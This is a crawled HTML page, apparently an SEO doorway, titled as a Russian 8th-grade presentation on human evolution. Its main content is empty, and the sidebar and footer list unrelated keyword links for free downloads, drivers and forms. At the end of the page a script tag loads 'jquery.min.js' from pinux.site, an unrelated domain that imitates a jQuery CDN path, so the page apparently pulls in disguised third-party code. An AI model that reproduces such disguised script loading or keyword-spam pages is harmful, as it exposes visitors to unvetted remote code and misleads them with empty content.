

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-prezentaciya-evolyuciya-cheloveka-8-kl.html
body_size: 1845
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация эволюция человека 8 кл - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация эволюция человека 8 кл</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-knigi-v-poiskah-alyaski.html">Книги в поисках аляски</a></li>
                                <li><a href="sgk72v-skachat-besplatno-programmy-dlya-proslushivaniya-muzyki.html">Скачать бесплатно программы для прослушивания музыки</a></li>
                                <li><a href="sgk72v-canon-lbp-3300-drayvera-windows-7.html">Canon lbp 3300 драйвера windows 7</a></li>
                                <li><a href="sgk72v-skachat-besplatno-pesnyu-pro-mamu-i-doch.html">Скачать бесплатно песню про маму и дочь</a></li>
                                <li><a href="sgk72v-blank-bolnicy.html">Бланк больницы</a></li>
                                <li><a href="sgk72v-prilozhenie-dlya-skachivaniya-muzyki-dlya-kompyutera.html">Приложение для скачивания музыки для компьютера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-minus-pesni-vorobeva-vsegda-budu-s-toboy.html">Минус песни воробьева всегда буду с тобой</a></li>
                                            <li><a href="sgk72v-blank-zayavleniya-na-osvobozhdenie-ot-transportnogo-naloga.html">Бланк заявления на освобождение от транспортного налога</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-biografiya-popova-aleksandra-stepanovicha-prezentaciya.html">Биография попова александра степановича презентация</a></li>
                                            <li><a href="sgk72v-skachat-besplatno-pesni-leta-2014.html">Скачать бесплатно песни лета 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-drayvera-dlya-windows-7-poisk.html">Драйвера для windows 7 поиск</a></li>
                                            <li><a href="sgk72v-kassovaya-kniga-pri-usn.html">Кассовая книга при усн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-mody-aft-skayrim.html">Моды афт скайрим</a></li>
                                            <li><a href="sgk72v-samsung-r528-drayver-vayfay.html">Самсунг р528 драйвер вайфай</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
